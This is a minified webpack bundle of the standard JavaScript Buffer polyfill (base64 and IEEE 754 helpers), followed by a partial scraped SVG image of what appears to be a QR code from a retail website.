1===f?(e=t[r-1],i.push(n[e>>2]+n[e<<4&63]+"==")):2===f&&(e=(t[r-2]<<8)+t[r-1],i.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="))
return i.join("")}
for(var n=[],f=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=0,s=o.length;u<s;++u)n[u]=o[u],f[o.charCodeAt(u)]=u
function getLens(t){var e=t.length
if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4")
var r=t.indexOf("=")
return-1===r&&(r=e),[r,r===e?0:4-r%4]}function encodeChunk(t,e,r){for(var f,i,o=[],u=e;u<r;u+=3)f=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),o.push(n[(i=f)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i])
return o.join("")}f["-".charCodeAt(0)]=62,f["_".charCodeAt(0)]=63},"kVK+":function(t,e){e.read=function(t,e,r,n,f){var i,o,u=8*f-n-1,s=(1<<u)-1,a=s>>1,h=-7,c=r?f-1:0,l=r?-1:1,p=t[e+c]
for(c+=l,i=p&(1<<-h)-1,p>>=-h,h+=u;h>0;i=256*i+t[e+c],c+=l,h-=8);for(o=i&(1<<-h)-1,i>>=-h,h+=n;h>0;o=256*o+t[e+c],c+=l,h-=8);if(0===i)i=1-a
else{if(i===s)return o?NaN:1/0*(p?-1:1)
o+=Math.pow(2,n),i-=a}return(p?-1:1)*o*Math.pow(2,i-n)},e.write=function(t,e,r,n,f,i){var o,u,s,a=8*i-f-1,h=(1<<a)-1,c=h>>1,l=23===f?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:i-1,g=n?1:-1,B=e<0||0===e&&1/e<0?1:0
for(e=Math.abs(e),isNaN(e)||e===1/0?(u=isNaN(e)?1:0,o=h):(o=Math.floor(Math.log(e)/Math.LN2),e*(s=Math.pow(2,-o))<1&&(o--,s*=2),(e+=o+c>=1?l/s:l*Math.pow(2,1-c))*s>=2&&(o++,s/=2),o+c>=h?(u=0,o=h):o+c>=1?(u=(e*s-1)*Math.pow(2,f),o+=c):(u=e*Math.pow(2,c-1)*Math.pow(2,f),o=0));f>=8;t[r+p]=255&u,p+=g,u/=256,f-=8);for(o=o<<f|u,a+=f;a>0;t[r+p]=255&o,p+=g,o/=256,a-=8);t[r+p-g]|=128*B}},tjlA:function(t,e,r){"use strict";(function(t){var n=r("H7XF"),f=r("kVK+"),i=r("49sm")
function kMaxLength(){return Buffer.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function createBuffer(t,e){if(kMaxLength()<e)throw new RangeError("Invalid typed array length")
return Buffer.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=Buffer.prototype:(null===t&&(t=new Buffer(e)),t.length=e),t}function Buffer(t,e,r){if(!(Buffer.TYPED_ARRAY_SUPPORT||this instanceof Buffer))return new Buffer(t,e,r)
if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string")
return allocUnsafe(this,t)}return from(this,t,e,r)}function from(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number')
return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function fromArrayBuffer(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds")
if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds")
e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n)
Buffer.TYPED_ARRAY_SUPPORT?(t=e).__proto__=Buffer.prototype:t=fromArrayLike(t,e)
return t}(t,e,r,n):"string"==typeof e?function fromString(t,e,r){"string"==typeof r&&""!==r||(r="utf8")
if(!Buffer.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding')
var n=0|byteLength(e,r),f=(t=createBuffer(t,n)).write(e,r)
f!==n&&(t=t.slice(0,f))
return t}(t,e,r):function fromObject(t,e){if(Buffer.isBuffer(e)){var r=0|checked(e.length)
return 0===(t=createBuffer(t,r)).length?t:(e.copy(t,0,0,r),t)}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||function isnan(t){return t!=t}(e.length)?createBuffer(t,0):fromArrayLike(t,e)
if("Buffer"===e.type&&i(e.data))return fromArrayLike(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function assertSize(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number')
if(t<0)throw new RangeError('"size" argument must not be negative')}function allocUnsafe(t,e){if(assertSize(e),t=createBuffer(t,e<0?0:0|checked(e)),!Buffer.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0
return t}function fromArrayLike(t,e){var r=e.length<0?0:0|checked(e.length)
t=createBuffer(t,r)
for(var n=0;n<r;n+=1)t[n]=255&e[n]
return t}function checked(t){if(t>=kMaxLength())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+kMaxLength().toString(16)+" bytes")
return 0|t}function byteLength(t,e){if(Buffer.isBuffer(t))return t.length
if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength
"string"!=typeof t&&(t=""+t)
var r=t.length
if(0===r)return 0
for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r
case"utf8":case"utf-8":case void 0:return utf8ToBytes(t).length
case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r
case"hex":return r>>>1
case"base64":return base64ToBytes(t).length
default:if(n)return utf8ToBytes(t).length
e=(""+e).toLowerCase(),n=!0}}function swap(t,e,r){var n=t[e]
t[e]=t[r],t[r]=n}function bidirectionalIndexOf(t,e,r,n,f){if(0===t.length)return-1
if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=f?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(f)return-1
r=t.length-1}else if(r<0){if(!f)return-1
r=0}if("string"==typeof e&&(e=Buffer.from(e,n)),Buffer.isBuffer(e))return 0===e.length?-1:arrayIndexOf(t,e,r,n,f)
if("number"==typeof e)return e&=255,Buffer.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?f?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):arrayIndexOf(t,[e],r,n,f)
throw new TypeError("val must be string, number or Buffer")}function arrayIndexOf(t,e,r,n,f){var i,o=1,u=t.length,s=e.length
if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1
o=2,u/=2,s/=2,r/=2}function read(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}if(f){var a=-1
for(i=r;i<u;i++)if(read(t,i)===read(e,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return a*o}else-1!==a&&(i-=i-a),a=-1}else for(r+s>u&&(r=u-s),i=r;i>=0;i--){for(var h=!0,c=0;c<s;c++)if(read(t,i+c)!==read(e,c)){h=!1
break}if(h)return i}return-1}function hexWrite(t,e,r,n){r=Number(r)||0
var f=t.length-r
n?(n=Number(n))>f&&(n=f):n=f
var i=e.length
if(i%2!=0)throw new TypeError("Invalid hex string")
n>i/2&&(n=i/2)
for(var o=0;o<n;++o){var u=parseInt(e.substr(2*o,2),16)
if(isNaN(u))return o
t[r+o]=u}return o}function utf8Write(t,e,r,n){return blitBuffer(utf8ToBytes(e,t.length-r),t,r,n)}function asciiWrite(t,e,r,n){return blitBuffer(function asciiToBytes(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r))
return e}(e),t,r,n)}function latin1Write(t,e,r,n){return asciiWrite(t,e,r,n)}function base64Write(t,e,r,n){return blitBuffer(base64ToBytes(e),t,r,n)}function ucs2Write(t,e,r,n){return blitBuffer(function utf16leToBytes(t,e){for(var r,n,f,i=[],o=0;o<t.length&&!((e-=2)<0);++o)r=t.charCodeAt(o),n=r>>8,f=r%256,i.push(f),i.push(n)
return i}(e,t.length-r),t,r,n)}function base64Slice(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function utf8Slice(t,e,r){r=Math.min(t.length,r)
for(var n=[],f=e;f<r;){var i,u,s,a,h=t[f],c=null,l=h>239?4:h>223?3:h>191?2:1
if(f+l<=r)switch(l){case 1:h<128&&(c=h)
break
case 2:128==(192&(i=t[f+1]))&&(a=(31&h)<<6|63&i)>127&&(c=a)
break
case 3:i=t[f+1],u=t[f+2],128==(192&i)&&128==(192&u)&&(a=(15&h)<<12|(63&i)<<6|63&u)>2047&&(a<55296||a>57343)&&(c=a)
break
case 4:i=t[f+1],u=t[f+2],s=t[f+3],128==(192&i)&&128==(192&u)&&128==(192&s)&&(a=(15&h)<<18|(63&i)<<12|(63&u)<<6|63&s)>65535&&a<1114112&&(c=a)}null===c?(c=65533,l=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),f+=l}return function decodeCodePointsArray(t){var e=t.length
if(e<=o)return String.fromCharCode.apply(String,t)
var r="",n=0
for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=o))
return r}(n)}e.Buffer=Buffer,e.SlowBuffer=function SlowBuffer(t){+t!=t&&(t=0)
return Buffer.alloc(+t)},e.INSPECT_MAX_BYTES=50,Buffer.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function typedArraySupport(){try{var t=new Uint8Array(1)
return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=kMaxLength(),Buffer.poolSize=8192,Buffer._augment=function(t){return t.__proto__=Buffer.prototype,t},Buffer.from=function(t,e,r){return from(null,t,e,r)},Buffer.TYPED_ARRAY_SUPPORT&&(Buffer.prototype.__proto__=Uint8Array.prototype,Buffer.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&Buffer[Symbol.species]===Buffer&&Object.defineProperty(Buffer,Symbol.species,{value:null,configurable:!0})),Buffer.alloc=function(t,e,r){return function alloc(t,e,r,n){return assertSize(e),e<=0?createBuffer(t,e):void 0!==r?"string"==typeof n?createBuffer(t,e).fill(r,n):createBuffer(t,e).fill(r):createBuffer(t,e)}(null,t,e,r)},Buffer.allocUnsafe=function(t){return allocUnsafe(null,t)},Buffer.allocUnsafeSlow=function(t){return allocUnsafe(null,t)},Buffer.isBuffer=function isBuffer(t){return!(null==t||!t._isBuffer)},Buffer.compare=function compare(t,e){if(!Buffer.isBuffer(t)||!Buffer.isBuffer(e))throw new TypeError("Arguments must be Buffers")
if(t===e)return 0
for(var r=t.length,n=e.length,f=0,i=Math.min(r,n);f<i;++f)if(t[f]!==e[f]){r=t[f],n=e[f]
break}return r<n?-1:n<r?1:0},Buffer.isEncoding=function isEncoding(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0
default:return!1}},Buffer.concat=function concat(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers')
if(0===t.length)return Buffer.alloc(0)
var r
if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length
var n=Buffer.allocUnsafe(e),f=0
for(r=0;r<t.length;++r){var o=t[r]
if(!Buffer.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers')
o.copy(n,f),f+=o.length}return n},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function swap16(){var t=this.length
if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits")
for(var e=0;e<t;e+=2)swap(this,e,e+1)
return this},Buffer.prototype.swap32=function swap32(){var t=this.length
if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits")
for(var e=0;e<t;e+=4)swap(this,e,e+3),swap(this,e+1,e+2)
return this},Buffer.prototype.swap64=function swap64(){var t=this.length
if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits")
for(var e=0;e<t;e+=8)swap(this,e,e+7),swap(this,e+1,e+6),swap(this,e+2,e+5),swap(this,e+3,e+4)
return this},Buffer.prototype.toString=function toString(){var t=0|this.length
return 0===t?"":0===arguments.length?utf8Slice(this,0,t):function slowToString(t,e,r){var n=!1
if((void 0===e||e<0)&&(e=0),e>this.length)return""
if((void 0===r||r>this.length)&&(r=this.length),r<=0)return""
if((r>>>=0)<=(e>>>=0))return""
for(t||(t="utf8");;)switch(t){case"hex":return hexSlice(this,e,r)
case"utf8":case"utf-8":return utf8Slice(this,e,r)
case"ascii":return asciiSlice(this,e,r)
case"latin1":case"binary":return latin1Slice(this,e,r)
case"base64":return base64Slice(this,e,r)
case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,e,r)
default:if(n)throw new TypeError("Unknown encoding: "+t)
t=(t+"").toLowerCase(),n=!0}}.apply(this,arguments)},Buffer.prototype.equals=function equals(t){if(!Buffer.isBuffer(t))throw new TypeError("Argument must be a Buffer")
return this===t||0===Buffer.compare(this,t)},Buffer.prototype.inspect=function inspect(){var t="",r=e.INSPECT_MAX_BYTES
return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},Buffer.prototype.compare=function compare(t,e,r,n,f){if(!Buffer.isBuffer(t))throw new TypeError("Argument must be a Buffer")
if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===f&&(f=this.length),e<0||r>t.length||n<0||f>this.length)throw new RangeError("out of range index")
if(n>=f&&e>=r)return 0
if(n>=f)return-1
if(e>=r)return 1
if(this===t)return 0
for(var i=(f>>>=0)-(n>>>=0),o=(r>>>=0)-(e>>>=0),u=Math.min(i,o),s=this.slice(n,f),a=t.slice(e,r),h=0;h<u;++h)if(s[h]!==a[h]){i=s[h],o=a[h]
break}return i<o?-1:o<i?1:0},Buffer.prototype.includes=function includes(t,e,r){return-1!==this.indexOf(t,e,r)},Buffer.prototype.indexOf=function indexOf(t,e,r){return bidirectionalIndexOf(this,t,e,r,!0)},Buffer.prototype.lastIndexOf=function lastIndexOf(t,e,r){return bidirectionalIndexOf(this,t,e,r,!1)},Buffer.prototype.write=function write(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0
else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0
else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported")
e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var f=this.length-e
if((void 0===r||r>f)&&(r=f),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds")
n||(n="utf8")
for(var i=!1;;)switch(n){case"hex":return hexWrite(this,t,e,r)
case"utf8":case"utf-8":return utf8Write(this,t,e,r)
case"ascii":return asciiWrite(this,t,e,r)
case"latin1":case"binary":return latin1Write(this,t,e,r)
case"base64":return base64Write(this,t,e,r)
case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,t,e,r)
default:if(i)throw new TypeError("Unknown encoding: "+n)
n=(""+n).toLowerCase(),i=!0}},Buffer.prototype.toJSON=function toJSON(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}}
var o=4096
function asciiSlice(t,e,r){var n=""
r=Math.min(t.length,r)
for(var f=e;f<r;++f)n+=String.fromCharCode(127&t[f])
return n}function latin1Slice(t,e,r){var n=""
r=Math.min(t.length,r)
for(var f=e;f<r;++f)n+=String.fromCharCode(t[f])
return n}function hexSlice(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n)
for(var f="",i=e;i<r;++i)f+=toHex(t[i])
return f}function utf16leSlice(t,e,r){for(var n=t.slice(e,r),f="",i=0;i<n.length;i+=2)f+=String.fromCharCode(n[i]+256*n[i+1])
return f}function checkOffset(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint")
if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function checkInt(t,e,r,n,f,i){if(!Buffer.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance')
if(e>f||e<i)throw new RangeError('"value" argument is out of bounds')
if(r+n>t.length)throw new RangeError("Index out of range")}function objectWriteUInt16(t,e,r,n){e<0&&(e=65535+e+1)
for(var f=0,i=Math.min(t.length-r,2);f<i;++f)t[r+f]=(e&255<<8*(n?f:1-f))>>>8*(n?f:1-f)}function objectWriteUInt32(t,e,r,n){e<0&&(e=4294967295+e+1)
for(var f=0,i=Math.min(t.length-r,4);f<i;++f)t[r+f]=e>>>8*(n?f:3-f)&255}function checkIEEE754(t,e,r,n,f,i){if(r+n>t.length)throw new RangeError("Index out of range")
if(r<0)throw new RangeError("Index out of range")}function writeFloat(t,e,r,n,i){return i||checkIEEE754(t,0,r,4),f.write(t,e,r,n,23,4),r+4}function writeDouble(t,e,r,n,i){return i||checkIEEE754(t,0,r,8),f.write(t,e,r,n,52,8),r+8}Buffer.prototype.slice=function slice(t,e){var r,n=this.length
if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),Buffer.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=Buffer.prototype
else{var f=e-t
r=new Buffer(f,void 0)
for(var i=0;i<f;++i)r[i]=this[i+t]}return r},Buffer.prototype.readUIntLE=function readUIntLE(t,e,r){t|=0,e|=0,r||checkOffset(t,e,this.length)
for(var n=this[t],f=1,i=0;++i<e&&(f*=256);)n+=this[t+i]*f
return n},Buffer.prototype.readUIntBE=function readUIntBE(t,e,r){t|=0,e|=0,r||checkOffset(t,e,this.length)
for(var n=this[t+--e],f=1;e>0&&(f*=256);)n+=this[t+--e]*f
return n},Buffer.prototype.readUInt8=function readUInt8(t,e){return e||checkOffset(t,1,this.length),this[t]},Buffer.prototype.readUInt16LE=function readUInt16LE(t,e){return e||checkOffset(t,2,this.length),this[t]|this[t+1]<<8},Buffer.prototype.readUInt16BE=function readUInt16BE(t,e){return e||checkOffset(t,2,this.length),this[t]<<8|this[t+1]},Buffer.prototype.readUInt32LE=function readUInt32LE(t,e){return e||checkOffset(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},Buffer.prototype.readUInt32BE=function readUInt32BE(t,e){return e||checkOffset(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},Buffer.prototype.readIntLE=function readIntLE(t,e,r){t|=0,e|=0,r||checkOffset(t,e,this.length)
for(var n=this[t],f=1,i=0;++i<e&&(f*=256);)n+=this[t+i]*f
return n>=(f*=128)&&(n-=Math.pow(2,8*e)),n},Buffer.prototype.readIntBE=function readIntBE(t,e,r){t|=0,e|=0,r||checkOffset(t,e,this.length)
for(var n=e,f=1,i=this[t+--n];n>0&&(f*=256);)i+=this[t+--n]*f
return i>=(f*=128)&&(i-=Math.pow(2,8*e)),i},Buffer.prototype.readInt8=function readInt8(t,e){return e||checkOffset(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},Buffer.prototype.readInt16LE=function readInt16LE(t,e){e||checkOffset(t,2,this.length)
var r=this[t]|this[t+1]<<8
return 32768&r?4294901760|r:r},Buffer.prototype.readInt16BE=function readInt16BE(t,e){e||checkOffset(t,2,this.length)
var r=this[t+1]|this[t]<<8
return 32768&r?4294901760|r:r},Buffer.prototype.readInt32LE=function readInt32LE(t,e){return e||checkOffset(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},Buffer.prototype.readInt32BE=function readInt32BE(t,e){return e||checkOffset(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},Buffer.prototype.readFloatLE=function readFloatLE(t,e){return e||checkOffset(t,4,this.length),f.read(this,t,!0,23,4)},Buffer.prototype.readFloatBE=function readFloatBE(t,e){return e||checkOffset(t,4,this.length),f.read(this,t,!1,23,4)},Buffer.prototype.readDoubleLE=function readDoubleLE(t,e){return e||checkOffset(t,8,this.length),f.read(this,t,!0,52,8)},Buffer.prototype.readDoubleBE=function readDoubleBE(t,e){return e||checkOffset(t,8,this.length),f.read(this,t,!1,52,8)},Buffer.prototype.writeUIntLE=function writeUIntLE(t,e,r,n){(t=+t,e|=0,r|=0,n)||checkInt(this,t,e,r,Math.pow(2,8*r)-1,0)
var f=1,i=0
for(this[e]=255&t;++i<r&&(f*=256);)this[e+i]=t/f&255
return e+r},Buffer.prototype.writeUIntBE=function writeUIntBE(t,e,r,n){(t=+t,e|=0,r|=0,n)||checkInt(this,t,e,r,Math.pow(2,8*r)-1,0)
var f=r-1,i=1
for(this[e+f]=255&t;--f>=0&&(i*=256);)this[e+f]=t/i&255
return e+r},Buffer.prototype.writeUInt8=function writeUInt8(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,1,255,0),Buffer.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},Buffer.prototype.writeUInt16LE=function writeUInt16LE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,2,65535,0),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):objectWriteUInt16(this,t,e,!0),e+2},Buffer.prototype.writeUInt16BE=function writeUInt16BE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,2,65535,0),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):objectWriteUInt16(this,t,e,!1),e+2},Buffer.prototype.writeUInt32LE=function writeUInt32LE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,4,4294967295,0),Buffer.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):objectWriteUInt32(this,t,e,!0),e+4},Buffer.prototype.writeUInt32BE=function writeUInt32BE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,4,4294967295,0),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):objectWriteUInt32(this,t,e,!1),e+4},Buffer.prototype.writeIntLE=function writeIntLE(t,e,r,n){if(t=+t,e|=0,!n){var f=Math.pow(2,8*r-1)
checkInt(this,t,e,r,f-1,-f)}var i=0,o=1,u=0
for(this[e]=255&t;++i<r&&(o*=256);)t<0&&0===u&&0!==this[e+i-1]&&(u=1),this[e+i]=(t/o>>0)-u&255
return e+r},Buffer.prototype.writeIntBE=function writeIntBE(t,e,r,n){if(t=+t,e|=0,!n){var f=Math.pow(2,8*r-1)
checkInt(this,t,e,r,f-1,-f)}var i=r-1,o=1,u=0
for(this[e+i]=255&t;--i>=0&&(o*=256);)t<0&&0===u&&0!==this[e+i+1]&&(u=1),this[e+i]=(t/o>>0)-u&255
return e+r},Buffer.prototype.writeInt8=function writeInt8(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,1,127,-128),Buffer.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},Buffer.prototype.writeInt16LE=function writeInt16LE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,2,32767,-32768),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):objectWriteUInt16(this,t,e,!0),e+2},Buffer.prototype.writeInt16BE=function writeInt16BE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,2,32767,-32768),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):objectWriteUInt16(this,t,e,!1),e+2},Buffer.prototype.writeInt32LE=function writeInt32LE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,4,2147483647,-2147483648),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):objectWriteUInt32(this,t,e,!0),e+4},Buffer.prototype.writeInt32BE=function writeInt32BE(t,e,r){return t=+t,e|=0,r||checkInt(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),Buffer.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):objectWriteUInt32(this,t,e,!1),e+4},Buffer.prototype.writeFloatLE=function writeFloatLE(t,e,r){return writeFloat(this,t,e,!0,r)},Buffer.prototype.writeFloatBE=function writeFloatBE(t,e,r){return writeFloat(this,t,e,!1,r)},Buffer.prototype.writeDoubleLE=function writeDoubleLE(t,e,r){return writeDouble(this,t,e,!0,r)},Buffer.prototype.writeDoubleBE=function writeDoubleBE(t,e,r){return writeDouble(this,t,e,!1,r)},Buffer.prototype.copy=function copy(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0
if(0===t.length||0===this.length)return 0
if(e<0)throw new RangeError("targetStart out of bounds")
if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds")
if(n<0)throw new RangeError("sourceEnd out of bounds")
n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r)
var f,i=n-r
if(this===t&&r<e&&e<n)for(f=i-1;f>=0;--f)t[f+e]=this[f+r]
else if(i<1e3||!Buffer.TYPED_ARRAY_SUPPORT)for(f=0;f<i;++f)t[f+e]=this[f+r]
else Uint8Array.prototype.set.call(t,this.subarray(r,r+i),e)
return i},Buffer.prototype.fill=function fill(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var f=t.charCodeAt(0)
f<256&&(t=f)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string")
if("string"==typeof n&&!Buffer.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255)
if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index")
if(r<=e)return this
var i
if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t
else{var o=Buffer.isBuffer(t)?t:utf8ToBytes(new Buffer(t,n).toString()),u=o.length
for(i=0;i<r-e;++i)this[i+e]=o[i%u]}return this}
var u=/[^+\/0-9A-Za-z-_]/g
function toHex(t){return t<16?"0"+t.toString(16):t.toString(16)}function utf8ToBytes(t,e){var r
e=e||1/0
for(var n=t.length,f=null,i=[],o=0;o<n;++o){if((r=t.charCodeAt(o))>55295&&r<57344){if(!f){if(r>56319){(e-=3)>-1&&i.push(239,191,189)
continue}if(o+1===n){(e-=3)>-1&&i.push(239,191,189)
continue}f=r
continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),f=r
continue}r=65536+(f-55296<<10|r-56320)}else f&&(e-=3)>-1&&i.push(239,191,189)
if(f=null,r<128){if((e-=1)<0)break
i.push(r)}else if(r<2048){if((e-=2)<0)break
i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break
i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point")
if((e-=4)<0)break
i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function base64ToBytes(t){return n.toByteArray(function base64clean(t){if((t=function stringtrim(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(u,"")).length<2)return""
for(;t.length%4!=0;)t+="="
return t}(t))}function blitBuffer(t,e,r,n){for(var f=0;f<n&&!(f+r>=e.length||f>=t.length);++f)e[f+r]=t[f]
return f}}).call(this,r("yLpj"))}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/01-jwp.svg
body_size: 1351
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<rect id="qr_background" x="0.2" y="0" class="st0" width="54.8" height="54.8"/>
	<path id="qr_dark_pixels" class="st1" d="M23.2,1.8h1.8v1.8h-1.8V1.8z M26.7,1.8h1.8v1.8h1.8v1.8h-3.5V1.8z M30.2,1.8h7.1v1.8h-3.5
		v1.8H32V3.5h-1.8V1.8z M16.1,3.5h1.8v1.8h-1.8V3.5z M19.6,3.5h1.8v1.8h-1.8V3.5z M37.3,3.5h1.8v3.5h-1.8V3.5z M23.2,5.3h1.8v1.8
		h-1.8V5.3z M16.1,7.1h7.1v1.8h1.8V7.1h1.8v3.5h3.5V8.8h-1.8V7.1h5.3v1.8h1.8V7.1h1.8v1.8h1.8v7.1h-1.8v1.8h1.8v-1.8h1.8v1.8h1.8
